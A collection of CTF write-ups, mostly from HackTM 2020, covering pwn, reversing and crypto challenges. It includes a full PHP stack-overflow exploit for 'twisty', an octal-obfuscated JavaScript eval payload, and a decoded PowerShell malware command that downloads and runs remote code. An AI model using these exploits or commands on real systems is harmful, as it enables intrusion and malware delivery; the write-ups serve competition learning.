If the user's input is a `+`, it reads a joke and increments the local variableat offset 24:```rustif var_18 == 7 { // + var_2 = load_8s<i32>(var_14 + 24); var_19 = load_8s<i32>(var_14 + 24); var_3 = func_62(var_19);
if var_3 == 1 { var_20 = load_8s<i32>(var_14 + 24); var_7 = var_20 + 1 << 24 >>s 24; store_8<i32>(var_14 + 24, var_7) // var24++
var_8 = load_8s<i32>(var_14 + 24); var_9 = load_8s<i32>(var_14 + 24) & 255; if var_9 == 255 { store<i32>(var_14 + 24, -1) } }}```
If the user's input is `$`, it will first check if the local variable at offset24 is 255. (i.e. if 255 jokes have been submitted)
If it is, it will take a different path than the initial error:```rustif var_18 == 0 { // $ var_23 = load_8s<i32>(var_14 + 24) & 255; if var_23 == 255 { // var24 == 255 ? var_24 = var_14 + 25; func_165(2, var_24, 1); var_25 = load_8s<i32>(var_14 + 25) & 255; func_65(var_25); env._exit(0); } else { // error var_26 = func_57(23724, 15016); var_27 = var_26; var_28 = 331; indirect_call((var_28 & 511) + 0)(var_27); env._exit(0); } return 0;}```
The program does behave differently after adding 255 jokes. The reward is to adda longer joke to one's epitaph.
The joke is added by `func_65`:```rustvar_3 = func_57(23724, 14848); // do to your kindness...var_4 = 331;indirect_call((var_4 & 511) + 0)(var_3);
var_5 = func_57(23724, 14970); // ++ Insert jokevar_6 = 331;indirect_call((var_6 & 511) + 0)(var_5);
var_7 = func_166(0, 18144, arg_0); // probably a readvar_8 = func_64(var_7) != 0; // check jokeif var_8 { env._emscripten_run_script(18176); global_10 = var_1; return;}
var_9 = func_57(23724, 14988); // Sorry quality jokes onlyvar_10 = 331;indirect_call((var_10 & 511) + 0)(var_9);global_10 = var_1;return;```
This function reads a joke, and calls `func_64` on it. If the function returns0, the program will not consider the joke to be a "quality joke" and will exit.
```rustvar_13 = 0;while true { if var_13 (18144 + var_13); // char[i] var_16 = var_15 << 24 >>s 24 >=s 98; if var_16 { var_1 = var_13; var_2 = 18144 + var_13; var_3 = load_8s<i32>(18144 + var_13); var_17 = load_8s<i32>(18144 + var_13); var_4 = var_17 << 24 >>s 24; var_5 = var_17 << 24 >>s 24 <=s 122; // 'b' <= char[i] <= 'z' if var_5 { var_14 = 7; // bad break; } }
var_18 = load_8s<i32>(18144 + var_13); // char[i] var_19 = var_18 << 24 >>s 24 >=s 65; if var_19 { var_6 = var_13; var_7 = 18144 + var_13; var_8 = load_8s<i32>(18144 + var_13); var_20 = load_8s<i32>(18144 + var_13); var_9 = var_20 << 24 >>s 24; var_10 = var_20 << 24 >>s 24 <=s 90; // 'A' <= char[i] <= 'Z' if var_10 { var_14 = 7; // bad break; } } var_13 += 1;}
if var_14 == 7 { global_10 = var_11; return 0;}if var_14 == 9 { global_10 = var_11; return 1;}return 0;```
This function checks each character of the input. If any of them is in the range`[b-zA-Z]`, it will not be considered a quality joke.
This can be confirmed by sending a joke that only contains `a`. What a qualityjoke:```exception thrown: ReferenceError: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa is not defined,ReferenceError: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa is not defined at eval (eval at _emscripten_run_script (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:4941:7), <anonymous>:1:1) at _emscripten_run_script (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:4941:7) at _gravestone (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:6420:3) at _main (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:6506:3) at Object.asm._main (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:57690:21) at Object.callMain (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:58006:30) at doRun (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:58064:60) at run (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:58078:5) at Object.<anonymous> (/home/user/ctf/2020/2020-02-01-HackTM/pwn/merry cemetery/merry_cemetery.js:58201:1) at Module._compile (internal/modules/cjs/loader.js:1151:30)```
## character-less eval
The primitive shown above will evaluate JavaScript code that contains nocharacter, excepts `a`.
The `jsfuck` obfuscator cannot be used, because the payload is limited in size.
It is possible to define strings in JavaScript using the octal notation. (`\141`for `a`). Variables that start with `_` and `$` can be used to storeinformation.
The idea is to use `Function` to create a new lambda function and call itimmediately:```js> Function("console.log(123)")()123```
`Function` is any function's constructor. It can be accessed with:```js> ''.constructor.constructor[Function: Function]> ''.constructor.constructor("console.log(123)")()123```
The following payload (without comments) was used to throw an exception thatcontains the flag. It contains the tricks presented prior:```js_=aaaa; // broaden scope of aaaa$='\143\157\156\163\164\162\165\143\164\157\162'; // "constructor"''[$][$]('\164\150\162\157\167 _')() // "throw _"```
``` Due to your kindness and hard work, the locals would like to reward you by allowing you to decorate your own gravestone. ++ Insert Joke:
_=aaaa;$='\143\157\156\163\164\162\165\143\164\157\162';''[$][$]('\164\150\162\157\167 _')()
exception thrown: HackTM{m4y_y0ur_d4ys_b3_m3rry_4nd_br1ght}```
**Flag**: `HackTM{m4y_y0ur_d4ys_b3_m3rry_4nd_br1ght}` |
TLDR: simple flag checker but control flow is obfuscated using signal handlers that perform unpacking routines. Basically the SIGSEGV handler get's activated, decodes a portion of the code and jumps back to check part of the flag before hitting another SIGSEGV and triggering the handler... This happens several times and we can put these constraints into z3 for a solution
Original writeup: [https://ctf.harrisongreen.me/2020/hacktm/plop/](https://ctf.harrisongreen.me/2020/hacktm/plop/) |
```textPrison Break119 Points
Author: FeDEX
Your friend has been captured by some country's secret services and is being held in a prison. Having reached the prison, you realise there is a code there that you need to break.The enemies have been kind enough to leave a large file containing 3 numbers on each line and the following message for you:"Start with a list of 10^7 zeros and for every line containing a,b,c separated by a space in the given file, add c modulo 10 to every number in your list between indices a and b (a included only).Indices start at 1 in the list. At the end, compute the product modulo 999999937 of the nonzero digits in your list and you will obtain the password needed to free your friend".The problem is that your friend needs medication within the next 3 days so can you break the password soon enough?
Flag Format: HackTM{CODE}
Challenge Files: https://drive.google.com/file/d/1CNwGf_lKq8wHA8qYQJFkqP5HCybmYBel/view```
We got a huge file (138Mb) with a lot of lines:
```bash$ wc -l Given_File.txt9999999 Given_File.txt```
Each line is composed by three numbers as evoqued in the description (a, b and c):
```text183 183 0548 3000548 591 8000091 541 2000041 895 1000095 1296 296 4625 625 2```
With the same description, we can clean the file to got less lines and speed up the computation time to get code the code:
```bash$ cat Given_File.txt | sort -n -k 1 | uniq -c | sed 's/^[ \t]*//;s/[ \t]*$//' | grep -v ' 0' > clean_file```
* sort the line by the first number (and not the entire line)* count each line to add before it the occurence number* replace the tabulation added before* remove all the line ended by 0 since no loop will be done with it
```pythonfile = open("clean_file", 'r')l = []for i in range(9000999): l.append(0)
for line in file: o,a,b,c = line.split(' ') value = (int(c) % 10) * int(o) if value == 0: continue for i in range(int(a), int(b)): l[i] += value
f = []f.append(0)for v in l: current = int(v) % 10 if current != 0: f.append(int(v) % 10)
final = 1for a in f: if a == 0: continue final = (a * final) % 999999937
print("Flag is : HackTM{" + str(final) + "}")```
Since Python is not really fast for doing it, I choose to use [pypy](https://pypy.org/). You can use it with your python script but pypy handle it with a different approach than regular Python interpretor.
```bash$ pypy3 prison_break.pyFlag is : HackTM{585778044}```
My script took `948,21s user 0,69s system 99% cpu 15:50,45 total`. I guess I can make it better and improve the input file too.
PS : I tried to compile my python script to C code with [cython](https://cython.org/) but I can't get a working binary :(. |
A few words about the Ph0wn CTF which took place on the 12/13/2019.
A few days ago, some friends invited me to join their team for the 2019edition of the [Ph0wn](https://ph0wn.org/) CTF. It was really interesting even though IoT are as far as possible of being my forte. Against all odds, I managed to solve a challenge with the help of "Mathias",a smoke break encounter.
Before we start off, I just wanted to aknowledge the fact that a real RE expert would have just "read" the ASM code to understand the logic.I'm not a RE expert.This is just one way to solve that challenge.
## Break my ARM
### 1 - RecoIn this challenge we find one binary "break".
Let's avoid any surprise and check the file.```bashfile breakbreak: ELF 32-bit LSB executable, ARM, EABI5 version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=4175e617ac346c7d70eeda7fb1560c80f8daf541, not stripped```
First of all, determine what we are looking for. According to the challenge description and other solved challenges, we are looking for a flagin one of two formats :
```bashph{...}ph0wn{...}```
Having no Rpi or emulator at my disposal (for a IoT CTF I know how unprepared it sounds),I decided to run the usual commands :
```bashstrings | grep 'ph{\|ph0wn{'```
With no luck.
### 2 - The big guns
So far all we know is that it's an ARM binary file and we assume that the flag is not hard-coded or at least, notas its final form.
As a perfect n00b in RE, I fired up the last soft I read about the infamous [Ghidra](https://ghidra-sre.org/).
Press "i" to open and add the binary to your project then double click on "break".  It seems that Ghidra recognized the correct format on its own, then when the message pops up "break has not been analyzed. Would you like to analyze it now?", click yes > select all > analyze.
Then I'm looking for an entry point, as there is no main function clearly available, I just type "main"in the search bar of the symbol tree window... Lazy yep... But it's working !
Once I've got my main function, I'll look at the pseudo code in the "decompile" window andslowly rename as many variables as I can to make it more readable (using the "l" key).At the end it looked like this :Let's be clear, my names are not even always correct and a someone competent would have just read the ASM.But it gets the job done ! Line 37 gives us a good idea of the logic. The program takes every character of the user input, substract 4 from it (ASCII wise) and compare it to the flag. Once we know that, a little python can help...
```pythonflag = "ph0wn{"output=""for letter in flag: good = ord(letter) - 4 output += chr(good)print(output)```line 1 is our supposed flag format line 4 we remove 4 to each character of the string line 6 the flag, as supposedly stored in the binary
```bashld,sjw```
Knowing that, we just have to rerun the "strings" command with our supposed flag.
```bashstrings break | grep 'ld,sjw'ld,sjwkq_d[ukq[^nkga[iu[]niy```
### 3 - Your happy place
Last thing we need now is "add" 4 to each character to reveal the flag.
```pythonoutput=""good_flag = "ld,sjwkq_d[ukq[^nkga[iu[]niy"for letter in good_flag: output += chr(ord(letter) + 4)print(output)```
And solve !```bashph0wn{ouch_you_broke_my_arm}```
A big thanks to ph0wn and umpa lumpa for this opportunity to learn more.
CristalCorp. |
TLDR: It's a VM that JIT compiles bytecode and runs it to mutate the password/secret. Once you decode the operations it does, you can reverse it via brute force or using z3 (like I did)
Original writeup (with solution script): [https://ctf.harrisongreen.me/2020/hacktm/mama_bear/](https://ctf.harrisongreen.me/2020/hacktm/mama_bear/) |
# oracle
## Description
## Soluion
The server is an RSA decryptor but only send the messages after being modded by 3.
The message can be revealed by LSB [oracle](oracle.py) attack.
Send the original ciphertext c and you will receive m%3.
```c -> m m = an * pow(3,n) + an-1 * pow(3,n-1) + ... + a1 * 3 + a0
=> r = m % 3 = a0```Where r is received numbers.
Now calculate pow(3,-1), the inverse of 3 to n, and send pow(3,-1) * c (mod n), you should get pow(3,-1) * m (mod n)```pow(3,-1)c -> pow(3,-1)mpow(3,-1)m = an * pow(3,n-1) + an-1 * pow(3,n-2) + ... + a1 + a0 * pow(3,-1)
=> r = a1 + (a0 * pow(3,-1) (mod n)) (mod 3)=> a1 = r - (a0 * pow(3,-1) (mod n)) (mod 3)```Send pow(3,-2) * m(mod n):```pow(3,-2)c -> pow(3,-2)mpow(3,-2)m = an * pow(3,n-2) + an-1 * pow(3,n-3) + ... + a2 + a1 * pow(3, -1) + a0 * pow(3,-2)
=> r = a2 + (a1 * pow(3,-1) + a0 * pow(3,-2) (mod n)) (mod 3)=> a2 = r - (a1 * pow(3,-1) + a0 * pow(3,-2) (mod n)) (mod 3)```Repeat until getting 0 multiple times, and you can calculate the message by (a0, a1, ..., an).
```BAMBOOFOX{SimPlE0RACl3}``` |
https://www.hamayanhamayan.com/entry/2020/02/09/135306
とりあえずソースコードを見てみると、判定用javascriptが直書きされている。substringで判定している情報をうまいことまとめてみると分かる。
手動でこねこねするのは面倒だが、エディタのマルチカーソル機能などをうまく使えばサクサクまとめられる。 |
# twisty - HackTM 2020 Quals## Introduction
twisty is a pwn task.
It is a C implementation of the puzzle from the `shifty` task. Thisimplementation has a different notation for moves, and keeps track of theplayer's history. The player can undo their moves.
## Vulnerability
The vulnerability is straightforward: the history lays on the stack, but thereis no bound check on it.
A player can underflow the history buffer by sending undo requests. This willresult in them overwriting the board of the game.
A player can overflow the history buffer by sending 4096 moves. This willoverwrite the number of move in the history.
The stack is arranged like this:```uint8_t board[0x10];uint8_t history[2048];uint32_t index;```
Every move is coded on a nibble (4 bits) according to the following look-uptable:```c0u: 0x00c1u: 0x01c2u: 0x02c3u: 0x03c0d: 0x04c1d: 0x05c2d: 0x06c3d: 0x07r0r: 0x08r1r: 0x09r2r: 0x0ar3r: 0x0br0l: 0x0cr1l: 0x0dr2l: 0x0er3l: 0x0f```
## Leak
By overwriting the `index` variable, and showing a list of moves, it is possibleto leak variables on the stack. This works by making the program think there aremore moves in the history than the current amount.
Among the variables are:* The canary (offset 0x10)* The entry point (offset 0x30)* The return address of `__libc_start_main` (offset 0x50)
Only the libc address is required to exploit this binary.
The leak is achieved by filling the history with 4096 moves, and partiallyoverwriting the `index` variable to `0x000010b0` (`r3r`)
## Exploitation
Exploitation is similar to the leak, except that the return address of `main` isrewritten after being read.
This can be done by "rewinding" the pointer right before the address with undo,and sending carefully selected move to change the return address to a valuecontrolled by the attacker.
The one-gadget at `libc + 0x0004526a` has been selected for this task. Itrequires `[rsp + 0x30]` to be NULL. This can be achieved by sending enough `c0u`moves to zero out the next values on the stack.
The return address is called when the puzzle is fully solved. Solving thepuzzle is out of the scope of this writeup. The method to solve it is explainedin a different writeup.
**Flag**: `HackTM{0h_boY_thi$_5P!nniNG's_gonn@_m4k3_Me_D!zzY}`
## Appendices### pwn.php```php#!/usr/bin/phpreadLine(); $t->expect("> ");
return $cube;}
function leak(Tube $t){ static $LUT = [ "c0u" => 0x00, "c1u" => 0x01, "c2u" => 0x02, "c3u" => 0x03, "c0d" => 0x04, "c1d" => 0x05, "c2d" => 0x06, "c3d" => 0x07, "r0r" => 0x08, "r1r" => 0x09, "r2r" => 0x0a, "r3r" => 0x0b, "r0l" => 0x0c, "r1l" => 0x0d, "r2l" => 0x0e, "r3l" => 0x0f, ];
cube($t); $t->write("l");
$line = trim($t->readLine()); $leak = explode(" ", $line); $leak = array_slice($leak, 4096);
/* Apply the LUT */ $ret = $leak; for($i = 0; $i < sizeof($ret); $i++) $ret[$i] = $LUT[$ret[$i]];
return $ret;}
function leak2str($leak){ $ret = ""; for($i = 0; $i < sizeof($leak); $i += 2) { $low = $leak[$i + 1] ?? 0; $high = $leak[$i] ?? 0;
$ret .= chr(($high << 4) | $low); }
return $ret;}
function str2move($str){ static $LUT = [ "c0u", "c1u", "c2u", "c3u", "c0d", "c1d", "c2d", "c3d", "r0r", "r1r", "r2r", "r3r", "r0l", "r1l", "r2l", "r3l", ];
$ret = []; for($i = 0; $i < strlen($str); $i++) { $byte = ord($str[$i]); $ret[] = $LUT[$byte >> 4]; $ret[] = $LUT[$byte & 0x0F]; }
return $ret;}
printf("[*] Creating process\n");$time = microtime(true);$t = new Socket(HOST, PORT);
$t->expectLine("Welcome to my game!");$t->expectLine("Your job is to get the \"rubik's square\" to this configuration:");$t->expectLine("");$t->expectLine("ABCD");$t->expectLine("EFGH");$t->expectLine("IJKL");$t->expectLine("MNOP");$t->expectLine("");$t->expectLine("Good luck!");$t->expectLine("");$t->expectLine("");
printf("[+] Done in %f seconds\n", microtime(true) - $time);printf("\n");
printf("[*] Fill history buffer\n");cube($t);$t->write(str_repeat("r0r", 4096)); // 8888888
for($i = 0; $i < 4096 - 1; $i++) cube($t);
// 00001000printf("[*] Leak data\n");cube($t); $t->write("r3r"); // 0x000010b0 + 1
$leak = leak2str(leak($t));printf("%s\n", hexdump($leak));
$canary = substr($leak, 0x10, 8);$base = unpack("Q", substr($leak, 0x30, 8))[1] - 0xc00;$libc = unpack("Q", substr($leak, 0x50, 8))[1] - 0x20830;
printf("[+] Canary: %s\n", bin2hex($canary));printf("[+] Base: 0x%016X\n", $base);printf("[+] libc: 0x%016X\n", $libc);
printf("[*] Overwrite return\n");for($i = 0; $i < 0x11; $i++) { cube($t); $t->write("u");}
$one_gadget = $libc + 0x0004526a; // rsp + 0x30 == 0$t->write(implode("", str2move(pack("Q", $one_gadget))));for($i = 0; $i < 16; $i++) cube($t);
printf("[*] Grooming stack\n");$t->write(implode("", str2move(str_repeat("\x00", 0x38))));for($i = 0; $i < 2 * 0x38; $i++) cube($t);
solve:printf("[*] Solving challenge\n");$cube = cube($t);
$code = "[";for($i = 0; $i < 16; $i++) { if($i % 4 === 0) $code .= "[";
$code .= sprintf("%d, ", ord($cube[$i]) - 0x41);
if($i % 4 === 3) $code .= "],";}$code .= "]";
$cmd = sprintf("echo %s | python2 ./solve.py", escapeshellarg($code));$ret = shell_exec($cmd);$t->write($ret);
$t->pipe();``` |
## Quantum Key Distribution
> Generate a key using Quantum Key Distribution (QKD) algorithm and decrypt the flag.
The challenge's server implements (a slightly modified version of) [BB84](https://en.m.wikipedia.org/wiki/BB84), which is a simple algorithm to allow two entities to share a secret key.
## Qubits, Basis and Measurements review
If you feel comfortable with these topics, feel free to jump to the solution.
### Qubits
In classical computing, the most basic unit of information is the "bit", which can hold two states. We traditionally mark them as 0 and 1.
Qubits are the basic unit of quantum information, which can be represented as a unit vectors of size 2 in an orthonormal basis.
For example: [0,1], [1,0], [1/root 2, 1/root 2].
### Basis
Vectors have no meaning without a basis. We can choose any two basis vectors as long as they are orthogonal and have unit length.
It's common to choose one of two basis:
+: [ 1 0, 0 1]x: [1/root 2 1/root 2, -1/root 2, 1/root 2]
We call the first column vector "0" and the second column vector "1". So you can think of qubits as a linear combination of "0" and "1".
### Measurements
To convert qubits to bits we measure them. You can think of measurement as a function that takes a basis and a qubit and returns a bit.
For this challenge the only important thing to know about measurments is that if the qubit is one of the basis vectors (ex: [0,1] in the + basis or [1/root 2 1/root 2] in the x basis), the function returns their value ("0" or "1"). Otherwise it's unknown what the function will return (though its probability is known).
## BB84
Alice and Bob want to share a key. They have a Quantum channel (a way Alice can send qubits to Bob) and a classical channel.
Step 1:
Alice generates a predetermined number (`N`) of random bits. Then she randomly generates `N` bases (for our purposes she can choose + or x). Then she encodes the bits she had generated as qubits in the bases she has chosen.
She sends all the qubits to Bob.
Step 2:
Bob randomly chooses N bases. He reads the qubits Alice sent him and measures them using the bases he has generated. For every bit, Bob has a 50% chance of generating the same basis as Alice. If he happens to choose correctly, the measurement will result in the correct bit. Otherwise he has a 50% chance of getting the correct bit.
At the end of the exchange both Alice and Bob have a series of bits and basis. On average 50% of the bits Alice has sent were decoded correctly by Bob.
Step 3:
Alice and Bob share their basis with each other. They get rid of every bit that was measured by different bases.
At the end of this part (as long as no one interfered with the quantum channel), Alice and Bob share a secrets, which is the list of bits that were measured correctly by Bob.
Step 4:
Alice and Bob send half of the bits to each other and verify they are the same. If Eve has interfered with the quantum channel. They'd disagree.
Step 5
Alice and Bob use the bits that were left as an OTP.
## The Challenge
The challenge's server requires us to send 512 qubits and bases (It does steps 1 and 2 together):
Let's generate them:
```pythonimport randomfrom math import sqrt
basis_vectors = { '+': [{'real': 0, 'imag': 1}, {'real': 1, 'imag': 0}], 'x': [{'real': 1/sqrt(2), 'imag': 1/sqrt(2)}, {'real': 1/sqrt(2), 'imag': -1/sqrt(2)}]}
bases = [random.choice('+x') for _ in range(512)]qubits = [random.choice(basis_vectors[basis]) for basis in bases]```
The response has the basis the server has chosen. We get rid of the basis that don't match:
```pythonimport requests
URL = 'https://cryptoqkd.web.ctfcompetition.com/qkd/qubits'
response = requests.post( URL, json={'basis': basis, 'qubits': qubits}, verify=False ).json()```
We get the following response:
```javascript{'basis': ['x', '+', '+', 'x', '+', '+', '+', '+', 'x', 'x', '+', 'x', '+', 'x', 'x', '+', '+', 'x', '+', '+', '+', '+', '+', 'x', 'x', '+', '+', '+', '+', 'x', 'x', 'x', '+', '+', '+', 'x', '+', 'x', 'x', '+', '+', 'x', 'x', 'x', '+', '+', 'x', 'x', 'x', '+', 'x', '+', 'x', '+', 'x', '+', '+', '+', '+', '+', 'x', 'x', '+', '+', '+', 'x', '+', 'x', 'x', 'x', 'x', 'x', 'x', '+', 'x', 'x', '+', '+', '+', 'x', 'x', 'x', '+', 'x', 'x', '+', 'x', '+', 'x', 'x', 'x', 'x', 'x', '+', '+', 'x', 'x', '+', 'x', '+', '+', 'x', '+', '+', 'x', '+', '+', '+', 'x', 'x', '+', 'x', 'x', '+', 'x', '+', 'x', 'x', '+', '+', '+', 'x', '+', '+', 'x', '+', 'x', 'x', 'x', 'x', '+', '+', '+', '+', '+', 'x', '+', 'x', 'x', 'x', '+', 'x', '+', '+', '+', 'x', 'x', '+', '+', '+', '+', '+', '+', 'x', 'x', 'x', 'x', '+', 'x', '+', 'x', '+', '+', '+', 'x', '+', 'x', '+', '+', 'x', '+', '+', 'x', 'x', '+', 'x', '+', 'x', 'x', '+', '+', 'x', 'x', '+', 'x', '+', 'x', '+', '+', 'x', '+', '+', '+', '+', 'x', '+', '+', 'x', '+', '+', '+', '+', '+', 'x', 'x', 'x', 'x', 'x', 'x', 'x', 'x', 'x', 'x', 'x', 'x', '+', 'x', 'x', 'x', 'x', '+', '+', 'x', 'x', 'x', '+', '+', 'x', 'x', 'x', 'x', 'x', '+', '+', 'x', '+', '+', '+', '+', '+', 'x', 'x', 'x', '+', '+', '+', '+', '+', 'x', '+', 'x', 'x', 'x', '+', 'x', '+', 'x', 'x', 'x', '+', '+', 'x', 'x', '+', 'x', '+', '+', 'x', 'x', '+', 'x', 'x', '+', 'x', '+', '+', 'x', '+', '+', 'x', 'x', 'x', 'x', '+', '+', 'x', '+', 'x', '+', 'x', '+', 'x', '+', '+', '+', '+', 'x', 'x', '+', '+', '+', 'x', 'x', 'x', 'x', '+', '+', '+', '+', '+', '+', 'x', '+', '+', '+', 'x', 'x', 'x', '+', '+', '+', 'x', '+', '+', 'x', '+', '+', 'x', 'x', 'x', 'x', 'x', '+', '+', '+', '+', 'x', 'x', 'x', '+', '+', '+', '+', 'x', 'x', 'x', 'x', '+', '+', '+', '+', '+', '+', 'x', 'x', 'x', '+', 'x', 'x', '+', '+', 'x', '+', 'x', 'x', 'x', '+', '+', 'x', '+', 'x', '+', '+', '+', '+', '+', 'x', 'x', '+', '+', 'x', 'x', '+', 'x', '+', '+', '+', '+', 'x', '+', 'x', 'x', 'x', '+', 'x', 'x', '+', 'x', 'x', '+', 'x', '+', 'x', 'x', 'x', 'x', '+', '+', '+', '+', '+', '+', '+', 'x', '+', '+', '+', 'x', 'x', '+', '+', 'x', '+', 'x', 'x', 'x', 'x', 'x', '+', '+', '+', 'x', '+', 'x', 'x', '+', '+', '+', '+', 'x', '+', 'x', 'x', 'x', 'x', '+', '+', '+', '+', 'x', '+', 'x', 'x', '+', 'x', '+', 'x', '+', '+', 'x', '+', '+', '+', 'x', 'x', '+', '+', '+', '+', '+', '+', '+', '+', '+', '+', '+', 'x', 'x', 'x', 'x', 'x', 'x', '+', '+', 'x', '+', '+', '+', '+', 'x', 'x', 'x', 'x', 'x', 'x', 'x', '+', '+', '+', 'x', 'x', '+', 'x', 'x', 'x', 'x', '+', '+', '+', 'x', 'x', '+'],'announcement': '909c84644d36c14650f032b29d1dc48a'}```
The response contains two fields:
* `basis`: the list of bases that the server used to decode the qubits we've sent* `announcement`: Not a part of the original algorithm. I originally thought it was the server trying to perform step 3 but couldn't figure out what it's response ment). Then I figured out the server doesn't implement step 3 and just send the flag xored with the first 128 bits that agree.
Xor the announcement with the OTP:
```pythonkey = 0for i in range(len(bases)): if bases[i] == server_bases[i]: key *= 2 key += basis_vectors[bases[i]].index(qubits[i])```
And get the flag
```pythonkey = ''for i in range(len(bases)): if bases[i] == server_bases[i]: key += str(basis_vectors[bases[i]].index(qubits[i])) key = int(key[:128],2)announcement = int(response['announcement'],16)
print(hex(key^announcement)) ```
result:
`0x946cff6c9d9efed002233a6a6c7b83b1`
-----
## A simpler solution
To make sure Eve can't know the OTP. Both the bits and the basis have to be chosen randomly. If She can figure out the basis used. If Eve knows the basis, she can perform MiTM attack. But the sever doesn't check that.
So let's generate a basis which is just +
And our OTP is 111....
We don't care which bits agree because they are all the same
NOT the announcement and get the flag |
# Quack the Quackers - HackTM 2020 Quals## Introduction
Quack the Quackers is a pwn task.
A company was compromised with a device similar to a rubber ducky (Hence theduck references.). We are given a memory dump of this device.
The task consists of two parts : the first consists of reverse-engineering thememory dump of the device, download the malware and analyze it. The secondconsists of exploiting a vulnerability in the malware's command and control(CnC) server.
## Reverse-engineering of the firmware
The device is said to be a `Digispark`. The firmware contains a mention of`Digistump` and `Digispark`.
The [official wiki](http://digistump.com/wiki/digispark/tutorials/programming)makes several mentions of `AVR` and `Attiny`.
Nobody wants to reverse AVR. Calling `strings` on the firmware only yields avery long string that looks like `QUAAAACK`. All the other strings aregibberish.
After importing the firmware in Ghidra and wandering around, a particularfunction caught our attention: the function at offset 0x600 performscomparisons of a variable with 'Q', 'A', 'C', 'K' and '!'.
The firmware implements a virtual machine. The instruction ribbon being the longquack-like string, and the function at 0x600 executes each instructions.
The `U` and `K` instructions are straightforward: they respectively incrementand decrement an accumulator register. (the `Y` register)
The `A` instruction is a bit more complicated. It performs a multiplication ofthe accumulator by itself, using a double-and-add algorithm. It effectivelysquares the accumulator.
The `Q` and `!` instructions are only present once : at the beginning and theend of the ribbon. It is very likely that they set up.
The `C` instruction is more frequent than `Q` and `!`. Keeping in mind theoriginal purpose of the device (i.e. emulate an HID keyboard and send keypresses), one can make an educated guess that this opcode, by a process ofelimination, is the one responsible for sending a keystroke.
These hypothesis can be confirmed by writing a quick interpretor for thisvirtual machine (`decode.php`). The keystrokes sent are the following:```powershellpowershell -noprofile -windowstyle hidden -command "iwr nmdfthufjskdnbfwhejklacms.xyz/-ps|iex"```
This is a command that starts an hidden instsance powershell, makes it downloada link (`iwr` is an alias to `Invoke-WebRequest`) and execute it (`iex` is analias to `Invoke-Expression`).
The `-ps` file contains a similar payload:```powershelliwr nmdfthufjskdnbfwhejklacms.xyz/quack.exe -outfile $env:temp/quack.exeStart-Process -WindowStyle hidden -FilePath $env:temp/quack.exe```
This payload download a `quack.exe` file, and runs it.
## Reverse-engineering of the Windows malware
The second part of this malware is a Windows binary. Importing it in Ghidrareveals that this binary connects to a remote server:`nmdfthufjskdnbfwhejklacms.xyz` on port 19834 (0x4D7A, obfuscated as `MZ`)
A mix of static analysis and packet-sniffing was used to understand the networkprotocol used by the malware. It consists of 3 packets:1. heartbeat (`@`): sends data, server responds with the same data2. list (`L`): sends a list of files in the current directory, server responds with a (random?) filename from this list3. file (`f`): sends the first 255 bytes of a file selected by the server (sent after L)
The heartbeat feature looks awfully like TLS's hearbeat feature, which wasvulnerable to CVE-2014-0160 (dubbed `heartbleed`).
By sending a heartbeat packet of size 255, with no data, and closing the sendingend of the socket, the remote server will reply with data that has not beencleared.
```$ ./heartbleed.php | xxd00000000: 00 00 00 00 00 00 00 00 54 20 43 4f 4d 50 41 4e ........T COMPAN00000010: 59 20 53 45 43 52 45 54 3a 20 48 61 63 6b 54 4d Y SECRET: HackTM00000020: 7b 51 75 34 63 6b 5f 6d 33 5f 62 34 63 6b 5f 62 {Qu4ck_m3_b4ck_b00000030: 34 62 79 21 7d 48 41 54 2e 20 4c 75 63 61 73 20 4by!}HAT. Lucas00000040: 72 65 71 75 65 73 74 73 20 74 68 65 20 48 61 63 requests the Hac00000050: 6b 54 4d 7b 51 75 34 63 6b 5f 6d 33 5f 62 34 63 kTM{Qu4ck_m3_b4c00000060: 6b 5f 62 34 62 79 21 7d 20 70 61 67 65 2e 20 45 k_b4by!} page. E00000070: 76 65 20 28 61 64 6d 69 6e 69 73 74 72 61 74 6f ve (administrato00000080: 72 29 20 77 61 6e 74 73 20 74 6f 20 73 65 74 20 r) wants to set00000090: 74 68 65 20 73 65 72 76 65 72 27 73 20 6d 61 73 the server's mas000000a0: 74 65 72 20 6b 65 79 20 74 6f 20 48 61 63 6b 54 ter key to HackT000000b0: 4d 7b 51 75 34 63 6b 5f 6d 33 5f 62 34 63 6b 5f M{Qu4ck_m3_b4ck_000000c0: 62 34 62 79 21 7d 2e 20 49 73 61 62 65 6c 20 77 b4by!}. Isabel w000000d0: 61 6e 74 73 20 70 61 67 65 73 20 61 62 6f 75 74 ants pages about000000e0: 20 48 61 63 6b 54 4d 7b 51 75 34 63 6b 5f 6d 33 HackTM{Qu4ck_m3000000f0: 5f 62 34 63 6b 5f 62 34 62 79 21 7d 2e 7a 7a _b4ck_b4by!}.zz```
**Flag**: `HackTM{Qu4ck_m3_b4ck_b4by!}`
## Appendices### decode.php```php#!/usr/bin/php |
